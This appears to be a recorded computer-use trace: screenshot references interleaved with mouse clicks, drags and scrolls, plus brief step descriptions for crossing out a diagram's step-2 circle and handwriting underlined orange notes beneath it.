
left_click(403, 22)
Cross out the step 2 circle, first in light grey and then in orange.
left_click_drag(1285, 188, 1184, 282)
left_click_drag(1129, 177, 1283, 257)

left_click(68, 211)

left_click(148, 213)
mouse_move(1226, 185)
left_mouse_down()
mouse_move(1192, 271)
mouse_move(1281, 261)
left_mouse_up()

Handwrite orange notes below the diagram and underline them.
mouse_move(1143, 611)
left_mouse_down()
mouse_move(1132, 742)
mouse_move(1154, 685)
mouse_move(1184, 681)
left_mouse_up()
mouse_move(1207, 655)
left_mouse_down()
mouse_move(1249, 703)
mouse_move(1298, 669)
left_mouse_up()
left_click_drag(1147, 748, 1298, 728)

scroll(446, 364, "up", 5)
left_click_drag(254, 63, 169, 66)
scroll(750, 466, "down", 2)
